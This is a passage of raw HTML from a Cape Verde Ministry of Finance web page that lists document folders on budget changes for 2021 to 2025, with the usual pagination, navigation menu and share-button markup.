ltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2021
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2401952" data-title="2022" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="2401952" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2401952?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2022
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3331691" data-title="2023" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="3331691" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2023
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4261174" data-title="2024" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="4261174" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 11 Meses atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/4261174?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2024
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5175585" data-title="2025" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="5175585" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Eritson J. Reis Baessa, modificado 1 Mês atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/5175585?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2025
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">50 Entradas
					<span  id="sovq__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 9 de 9 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=SREfV5Mf" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=SREfV5Mf" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=SREfV5Mf" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path 